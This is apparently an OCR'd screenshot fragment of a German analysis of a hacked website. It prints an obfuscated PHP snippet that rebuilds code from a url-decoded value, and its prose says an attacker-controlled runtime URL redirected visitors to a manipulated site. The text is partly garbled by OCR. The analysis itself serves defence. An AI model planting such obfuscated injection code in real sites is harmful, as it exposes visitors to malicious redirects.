
$IGe4PXeA42DaRD0 = str_ireplace("<?
php", "", $IGe4PXeA42DaRD0);

$IGe4PXeA42DaRD0 = str_ireplace("?>", 
"", $IGe4PXeA42DaRD0);

$IGe4PXeA42DaRD0 = str_ireplace("
[DEFISKEY]", str_ireplace("-", "+", 
urldecode($IGe4PXeA42DaRD1)), 
$IGe4PXeA42DaRD0); 

(3)
Die dynamisch zur Laufzeit erstellte URL wird vom
Angreifer gesteuert und leitete bei unserer
(3)
Untersuchung den Webseitenbenutzer unter
auf
eine manipulierte Website weiter.
Diese Form des Hackings ist bei manipulierten
Webseiten auch deswegen schwer zu analysieren, da